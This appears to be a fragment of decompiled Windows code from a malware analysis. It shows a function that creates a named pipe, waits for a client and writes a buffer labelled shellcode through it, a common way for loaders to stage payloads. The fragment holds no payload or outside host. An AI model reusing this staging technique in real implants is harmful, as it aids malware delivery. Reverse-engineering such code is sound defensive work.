 1 char *__cdecl sub_401608(LPCVOID shellcode_addr, DWORD shellcode_size)
2 {
3   char *v2; // edi
4   signed int v3; // esi
5   char *v4; // eax
6   void *v5; // ebx
7   char *result; // eax
8   DWORD *v7; // edx
9   DWORD *v8; // ST2C_4
10   BOOL v9; // eax
11   DWORD NumberOfBytesWritten; // [esp+3Ch] [ebp-1Ch]
12
13   v2 = (char *)shellcode_addr;
14   v3 = shellcode_size;
15   NumberOfBytesWritten = 0;
16   v4 = (char *)CreateNamedPipeA(FileName, 2u, 0, 1u, 0, 0, 0, 0);
17   v5 = v4;
18   result = v4 - 1;
19   if ( (unsigned int)result <= 0xFFFFFFFD )
20   {
21     result = (char *)ConnectNamedPipe(v5, 0);
22     v7 = &NumberOfBytesWritten;
23     if ( result )
24     {
25       while ( v3 > 0 )
26       {
27         v8 = v7;
28         v9 = WriteFile(v5, v2, v3, v7, 0);
29         v7 = v8;
30         if ( !v9 )
31           break;
32         v2 += NumberOfBytesWritten;
33         v3 -= NumberOfBytesWritten;
34       }
35       result = (char *)CloseHandle(v5);
36     }
37   }
38   return result;
39 }